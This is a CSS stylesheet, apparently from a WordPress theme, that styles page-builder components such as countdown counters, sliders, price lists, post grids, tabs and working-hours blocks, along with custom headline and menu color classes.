.btCounterHolder .btCounter {
    height: 1.8rem;
    }
.btCounterHolder span.onedigit {
    height: 1.8rem;
    }
.btCounterHolder span.onedigit span {
    height: 1.8rem;
    }
.btCounterHolder .btCountdownHolder {
    padding: 0 10%;
    }
.btCounterHolder .btCountdownHolder > span > span > span {
    -webkit-transform: translateY(-1.8rem);
    -moz-transform: translateY(-1.8rem);
    -ms-transform: translateY(-1.8rem);
    transform: translateY(-1.8rem);
    height: 1.8rem;
    }
.btCounterHolder .btCountdownHolder .days,
.btCounterHolder .btCountdownHolder .hours,
.btCounterHolder .btCountdownHolder .minutes,
.btCounterHolder .btCountdownHolder .seconds {
    text-align: center;
    padding: 0 .5em;
    border-right: 2px solid #FF7F00;
    }
.btCounterHolder .btCountdownHolder .days:last-child,
.btCounterHolder .btCountdownHolder .hours:last-child,
.btCounterHolder .btCountdownHolder .minutes:last-child,
.btCounterHolder .btCountdownHolder .seconds:last-child {
    border-right: none;
    }
.btCounterHolder .btCountdownHolder span[class$="_text"] {
    font-size: 1rem;
    padding: 0;
    text-transform: initial;
    color: #4eae4a;
    font-family: "Montserrat";
    font-style: italic;
    }
.btCounterHolder .btCountdownHolder span[class^="n"],
.btCounterHolder .btCountdownHolder .days span:first-child,
.btCounterHolder .btCountdownHolder .days span:nth-child(2),
.btCounterHolder .btCountdownHolder .days span:nth-child(3) {
    height: 1.8rem;
    }
.btCounterHolder .btCountdownHolder .days span.days_text {
    height: auto !important;
    }
.btCounterHolder.btCounterLargeSize {
    font-size: 3.5rem;
    }
.btCounterHolder.btCounterLargeSize .btCounter {
    height: 3.5rem;
    }
.btCounterHolder.btCounterLargeSize span.onedigit {
    height: 3.5rem;
    }
.btCounterHolder.btCounterLargeSize span.onedigit span {
    height: 3.5rem;
    }
.btCounterHolder.btCounterLargeSize .btCountdownHolder > span > span > span {
    -webkit-transform: translateY(-3.5rem);
    -moz-transform: translateY(-3.5rem);
    -ms-transform: translateY(-3.5rem);
    transform: translateY(-3.5rem);
    height: 3.5rem;
    }
.btCounterHolder.btCounterLargeSize .btCountdownHolder span[class^="n"],
.btCounterHolder.btCounterLargeSize .btCountdownHolder .days span:first-child,
.btCounterHolder.btCounterLargeSize .btCountdownHolder .days span:nth-child(2),
.btCounterHolder.btCounterLargeSize .btCountdownHolder .days span:nth-child(3) {
    height: 3.5rem;
    }
@media (max-width: 580px) {
.btCounterHolder .btCountdownHolder .days,
.btCounterHolder .btCountdownHolder .hours,
.btCounterHolder .btCountdownHolder .minutes,
.btCounterHolder .btCountdownHolder .seconds {
    width: 100%;
    padding-bottom: .5em !important;
    border-right: none !important;
    }
}

/* Slider */
button.slick-arrow {
    width: 60px;
    height: 60px;
    line-height: 54px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSoftRoundedButtons button.slick-arrow {
    border-radius: 3px;
    }
.btHardRoundedButtons button.slick-arrow {
    border-radius: 50px;
    }

/* Gap */
.bt_bb_gap_large .slick-list .slick-slide .content {
    padding: 0 4rem;
    }
.bt_bb_gap_normal .slick-list .slick-slide .content {
    padding: 0 2.7rem;
    }
.bt_bb_arrows_position_on_right.bt_bb_arrows_style_border.bt_bb_item_border_left.bt_bb_gap_normal .slick-list {
    margin-left: 0;
    }
.bt_bb_layout_wide .bt_bb_content_slider.bt_bb_multiple_slides .slick-list {
    position: static !important;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    }
.bt_bb_layout_wide .bt_bb_content_slider.bt_bb_multiple_slides .slick-list .slick-track {
    position: relative;
    }
.bt_bb_layout_wide .bt_bb_content_slider:not(.bt_bb_multiple_slides) .slick-slider .bt_bb_content_slider_item {
    overflow: hidden;
    }
.bt_bb_layout_wide .bt_bb_content_slider:not(.bt_bb_multiple_slides) .slick-slider .bt_bb_content_slider_item .bt_bb_content_slider_item_content {
    max-width: 1260px;
    padding: 0 30px;
    margin: 0 auto;
    }
.bt_bb_content_slider.bt_bb_item_border_left .bt_bb_content_slider_item {
    border-left: 1px solid #e8e8e8;
    }
.bt_bb_content_slider.bt_bb_item_border_right .bt_bb_content_slider_item {
    border-right: 1px solid #e8e8e8;
    }
.bt_bb_content_slider.bt_bb_arrows_position_on_right button.slick-arrow.slick-prev {
    left: auto;
    right: 0;
    top: 50%;
    }
.bt_bb_content_slider.bt_bb_arrows_position_on_right button.slick-arrow.slick-next {
    top: 25%;
    }
.bt_bb_content_slider.bt_bb_arrows_position_on_right .slick-list {
    margin-right: 4rem;
    }
.bt_bb_content_slider.bt_bb_arrows_size_normal button.slick-arrow {
    width: 54px;
    height: 54px;
    line-height: 54px;
    }
.bt_bb_content_slider.bt_bb_arrows_size_normal button.slick-arrow:before {
    font-size: 54px;
    line-height: 54px;
    }
.bt_bb_content_slider.bt_bb_arrows_size_large button.slick-arrow {
    width: 70px;
    height: 70px;
    line-height: 70px;
    }
.bt_bb_content_slider.bt_bb_arrows_size_large button.slick-arrow:before {
    font-size: 54px;
    line-height: 70px;
    }
.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {
    background-color: transparent;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    -webkit-box-shadow: 0 0 0 1.5px #191919 inset;
    box-shadow: 0 0 0 1.5px #191919 inset;
    }
.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {
    color: #181818;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {
    -webkit-box-shadow: 0 0 0 3em #191919 inset;
    box-shadow: 0 0 0 3em #191919 inset;
    }
.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {
    color: #fff;
    }
.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {
    background-color: #191919;
    padding: 7px;
    margin: .5em;
    }
.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {
    color: #fff;
    border-radius: 50px;
    }
.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    width: 100%;
    height: 100%;
    position: absolute;
    -webkit-box-shadow: 0 0 0 7px #191919;
    box-shadow: 0 0 0 7px #191919;
    opacity: .5;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSoftRoundedButtons .bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {
    border-radius: 50px;
    }
.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {
    -webkit-box-shadow: 0 0 0 0 #191919;
    box-shadow: 0 0 0 0 #191919;
    }
.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow {
    background-color: transparent;
    padding: 0;
    margin: 0;
    }
.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {
    color: #181818;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {
    color: #4eae4a;
    }
.bt_bb_content_slider.bt_bb_arrows_style_borderless.bt_bb_arrows_size_large button.slick-arrow:before {
    font-size: 70px;
    }

/* Dots */
.slick-dots li {
    border: none;
    background: #fff;
    opacity: .5;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.slick-dots li.slick-active {
    opacity: 1;
    }
.slick-dots li:hover {
    opacity: 1;
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    }
@media (max-width: 360px) {
.bt_bb_content_slider.bt_bb_arrows_position_on_right button.slick-arrow.slick-next,
.bt_bb_content_slider.bt_bb_arrows_position_on_right button.slick-arrow.slick-prev {
    right: 1%;
    }
}

/* Custom menu */
.bt_bb_custom_menu div ul {
    margin: 0;
    }
.bt_bb_orientation_horizontal.bt_bb_custom_menu div ul {
    margin: 0 -2.5em;
    }
.bt_bb_orientation_horizontal.bt_bb_custom_menu div ul li {
    display: inline;
    padding: 0 2.5em;
    }
.bt_bb_custom_menu div ul > li {
    list-style: none;
    line-height: 1.5;
    margin-left: 0;
    padding-bottom: .2em;
    }
.bt_bb_custom_menu div ul a {
    color: inherit;
    font-size: 14px;
    font-family: "Montserrat";
    line-height: 1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_custom_menu div ul a:hover {
    opacity: .8;
    }
.bt_bb_capitalize_yes.bt_bb_custom_menu div ul a {
    text-transform: uppercase;
    }

/* Price List */
.bt_bb_price_list {
    border: none;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_price_list .bt_bb_price_list_content {
    padding: 2em;
    }
.btHasBgImage.bt_bb_price_list .bt_bb_price_list_content {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_title {
    font-size: 1em;
    font-family: "Montserrat";
    padding: 0;
    background-color: transparent !important;
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price {
    margin-left: auto;
    margin-right: auto;
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_currency {
    font-size: 2em;
    font-weight: 200;
    font-family: "Montserrat";
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-family: "Montserrat";
    }
.btHeadingWeight_default .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 700;
    }
.btHeadingWeight_black .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 900;
    }
.btHeadingWeight_bolder .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 800;
    }
.btHeadingWeight_bold .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 600;
    }
.btHeadingWeight_medium .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 500;
    }
.btHeadingWeight_normal .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 400;
    }
.btHeadingWeight_light .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 300;
    }
.btHeadingWeight_lighter .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 200;
    }
.btHeadingWeight_thin .bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_amount {
    font-weight: 100;
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_price .bt_bb_price_list_price_text {
    font-family: "Montserrat";
    font-weight: 200;
    font-size: 2em;
    }
.bt_bb_price_list .bt_bb_price_list_content .bt_bb_price_list_subtitle {
    font-size: .9em;
    font-family: "Montserrat";
    margin: 1rem 0 0;
    }
.bt_bb_price_list ul {
    padding: 1rem 0;
    }
.bt_bb_price_list ul li {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    font-size: 1em;
    font-family: "Montserrat";
    padding: 1rem 1.5rem;
    border-color: #e2e2e2 !important;
    text-align: left;
    }
.bt_bb_price_list ul li:first-child {
    border-top: none;
    }
.bt_bb_price_list ul li.included:before {
    content: '\e66c';
    font-family: "Icon7Stroke";
    color: #4eae4a;
    font-size: 1.5em;
    padding-right: .5em;
    }
.rtl .bt_bb_price_list ul li.included:before {
    padding-right: 0;
    padding-left: .5em;
    }
.bt_bb_price_list ul li.excluded:before {
    content: '\e681';
    font-family: "Icon7Stroke";
    color: #ff1a00;
    font-size: 1.5em;
    padding-right: .5em;
    }
.rtl .bt_bb_price_list ul li.excluded:before {
    padding-right: 0;
    padding-left: .5em;
    }

/* Masonry post grid */
.bt_bb_masonry_post_grid .bt_bb_post_grid_filter {
    padding: 1em 2em 2em 2em;
    }
.bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover,
.bt_bb_masonry_post_grid .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item.active {
    color: #4eae4a;
    background-color: transparent;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content {
    -webkit-transition: opacity 1s;
    -moz-transition: opacity 1s;
    transition: opacity 1s;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2);
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content {
    padding: 1.5em 2em 2em;
    border-top: 5px solid #4eae4a;
    }
.btLightSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content,
.btDarkSkin .btLightSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content,
.btLightSkin .btDarkSkin .btLightSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content,
.btGraySkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content {
    background-color: #fff;
    }
.btDarkSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content,
.btLightSkin .btDarkSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content {
    background-color: rgba(255,255,255,.1);
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_category .post-categories li a {
    color: #fff;
    background-color: #4eae4a;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_category .post-categories li a:hover {
    color: #fff;
    background-color: #191919;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share {
    margin-top: 1.5em;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon {
    padding: 0 .5em;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title + .bt_bb_grid_item_post_excerpt:not(:empty) {
    margin-top: 0;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a {
    color: inherit;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a:hover {
    color: #4eae4a;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_post_excerpt {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    line-height: 1.7em;
    max-height: 6.8em;
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta {
    font-family: "Montserrat";
    }
.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item_inner .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span {
    font-weight: 400;
    }
.bt_bb_masonry_post_grid .bt_bb_post_grid_loader {
    margin-top: 4em;
    border: .3em solid #bdbdbd;
    border-top: .3em solid #4eae4a;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_small .bt_bb_masonry_post_grid_content {
    margin: -1em -.5em;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_small .bt_bb_masonry_post_grid_content .bt_bb_grid_item {
    padding: 1em .5em;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_normal .bt_bb_masonry_post_grid_content {
    margin: -2em -1em;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_normal .bt_bb_masonry_post_grid_content .bt_bb_grid_item {
    padding: 2em 1em;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_large .bt_bb_masonry_post_grid_content {
    margin: -4em -2em;
    }
.bt_bb_masonry_post_grid.bt_bb_gap_large .bt_bb_masonry_post_grid_content .bt_bb_grid_item {
    padding: 4em 2em;
    }

/* Tabs */
.bt_bb_tabs .bt_bb_tabs_header li span {
    padding: 1.2em 4em;
    }
.bt_bb_tabs .bt_bb_tab_item .bt_bb_tab_content {
    padding: 0 1em;
    }
.bt_bb_tabs.bt_bb_style_simple ul.bt_bb_tabs_header li.on {
    border-color: #4eae4a;
    }
.bt_bb_tabs.bt_bb_style_filled {
    border-top: 5px solid #191919;
    }
.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header {
    border: none !important;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.rtl .bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header {
    margin: 0;
    }
.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    text-align: center;
    color: #181818;
    border: none;
    background-color: #fff;
    }
.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on,
.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover {
    color: #fff;
    background-color: #191919;
    }
.bt_bb_tabs.btTabMenu .bt_bb_tab_content {
    padding: 1em 3em;
    }

/* Working Hours */
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row {
    padding: .8em 0;
    }
.btLightSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,
.btDarkSkin .btLightSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,
.btLightSkin .btDarkSkin .btLightSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,
.btGraySkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row {
    border-top: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,
.btLightSkin .btDarkSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row {
    border-top: 1px solid rgba(255,255,255,.5);
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,.bt_bb_align_right .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,.bt_bb_align_left .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,.bt_bb_align_right .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,.bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,.bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin: 0 auto;
    }
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row:first-child {
    border-top: none;
    padding-top: 0;
    }
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row:last-child {
    padding-bottom: 0;
    }
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content {
    line-height: 1.2;
    font-size: 1em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_right .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_left .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_right .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,
.bt_bb_align_left .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_right .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_left .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_right .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content {
    text-align: center;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center .bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_right .bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center .bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,
.bt_bb_align_right .bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center .bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_right .bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center .bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content {
    text-align: left;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center .bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_left .bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center .bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,
.bt_bb_align_left .bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center .bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_left .bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center .bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content {
    text-align: right;
    }
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title {
    font-weight: 700;
    padding-bottom: .5em;
    color: #4eae4a;
    }
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content {
    font-weight: 500;
    }

/* Image - Custom Class*/
.btLeafImage {
    position: absolute;
    left: -13%;
    margin-top: -10em;
    }
.btDoctorLeafImage {
    position: absolute;
    right: -13%;
    margin-top: -16em;
    }
.btSeedsImage {
    position: absolute;
    z-index: -1;
    right: -5%;
    top: 90%;
    }
.btBehindSeedsImage {
    position: absolute;
    z-index: -1;
    right: -10%;
    top: 85%;
    }
.btLawSeedsImage {
    position: absolute;
    left: -8%;
    top: 570px;
    }
.btChocolate {
    position: absolute;
    left: -74%;
    right: -35%;
    margin-top: -75%;
    margin-left: 40%;
    }
.btChocolateColumn .bt_bb_column_content {
    position: relative;
    }
@media (max-width: 1199px) {
.btSeedsImage,
.btBehindSeedsImage {
    display: none;
    }
}

/* Text - Custom Class */
.blockquoteDoctor blockquote {
    font-weight: 300;
    }
.blockquoteDoctor blockquote:before {
    content: '\f10d';
    top: -40%;
    }

/* Headline - Custom Class */
.btChocoHeadline h1,
.btChocoHeadline h2,
.btChocoHeadline h3,
.btChocoHeadline h4,
.btChocoHeadline h5,
.btChocoHeadline h6 {
    font-size: 8.5rem !important;
    }
.btFlowerHeadline h1,
.btFlowerHeadline h2,
.btFlowerHeadline h3,
.btFlowerHeadline h4,
.btFlowerHeadline h5,
.btFlowerHeadline h6 {
    font-size: 10.9rem !important;
    }
.btLoungeHeadline h1,
.btLoungeHeadline h2,
.btLoungeHeadline h3,
.btLoungeHeadline h4,
.btLoungeHeadline h5,
.btLoungeHeadline h6 {
    font-size: 8.9rem !important;
    }
@media (max-width: 1399px) {
.btChocoHeadline h1,
.btChocoHeadline h2,
.btChocoHeadline h3,
.btChocoHeadline h4,
.btChocoHeadline h5,
.btChocoHeadline h6 {
    font-size: 6rem !important;
    }
}

@media (max-width: 1200px) {
.btFlowerHeadline h1,
.btFlowerHeadline h2,
.btFlowerHeadline h3,
.btFlowerHeadline h4,
.btFlowerHeadline h5,
.btFlowerHeadline h6,
.btLoungeHeadline h1,
.btLoungeHeadline h2,
.btLoungeHeadline h3,
.btLoungeHeadline h4,
.btLoungeHeadline h5,
.btLoungeHeadline h6 {
    font-size: 6rem !important;
    }
}

@media (max-width: 480px) {
.btFlowerHeadline h1,
.btFlowerHeadline h2,
.btFlowerHeadline h3,
.btFlowerHeadline h4,
.btFlowerHeadline h5,
.btFlowerHeadline h6,
.btLoungeHeadline h1,
.btLoungeHeadline h2,
.btLoungeHeadline h3,
.btLoungeHeadline h4,
.btLoungeHeadline h5,
.btLoungeHeadline h6 {
    font-size: 4rem !important;
    }
}

/* Menu - Custom Class */
li.menuConsulting a:hover {
    color: #4eae4a !important;
    }
li.menuLaw a:hover {
    color: #f7941d !important;
    }
li.menuDoctor a:hover {
    color: #4b8f16 !important;
    }
li.menuLounge a:hover {
    color: #8e228d !important;
    }
li.menuDispensary a:hover {
    color: #004471 !important;
    }

/* Simple CC */
.bt_bb_cost_calculator .bt_bb_widget_switch.on {
    background: #4eae4a;
    }
.rtl .bt_bb_cost_calculator .bt_bb_widget_switch.on > div {
    -webkit-transform: translateX(-1.5em);
    -moz-transform: translateX(-1.5em);
    -ms-transform: translateX(-1.5em);
    transform: translateX(-1.5em);
    }
